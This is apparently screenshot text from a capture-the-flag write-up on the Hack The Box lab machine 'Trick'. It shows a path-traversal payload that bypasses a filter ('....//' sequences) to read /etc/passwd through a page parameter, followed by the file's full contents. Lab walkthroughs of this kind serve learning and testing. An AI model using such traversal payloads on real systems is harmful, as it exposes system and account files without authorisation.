 preprod-marketing.trick.htb/index.php?page=....//....//....//etc/passwd
Bur
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:
/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin
/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin
/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-
network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin tss:x:105:111:TPM2
software stack,,,:/var/lib/tpm:/bin/false dnsmasq:x:106:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin rtkit:x:108:114:RealtimeKit,,,:/proc:/usr/sbin
/nologin pulse:x:109:118:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin speech-dispatcher:x:110:29:Speech
Dispatcher,,,:/var/run/speech-dispatcher:/bin/false avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:
/usr/sbin/nologin saned:x:112:121::/var/lib/saned:/usr/sbin/nologin colord:x:113:122:colord colour management
daemon,,,:/var/lib/colord:/usr/sbin/nologin geoclue:x:114:123::/var/lib/geoclue:/usr/sbin/nologin hplip:x:115:7:HPLIP
system user,,,:/var/run/hplip:/bin/false Debian-gdm:x:116:124:Gnome Display Manager:/var/lib/gdm3:/bin/false systemd-
coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:117:125:MySQL Server,,,:/nonexistent:/bin/false
sshd:x:118:65534::/run/sshd:/usr/sbin/nologin postfix:x:119:126::/var/spool/postfix:/usr/sbin/nologin
bind:x:120:128::/var/cache/bind:/usr/sbin/nologin michael:x:1001:1001::/home/michael:/bin/bash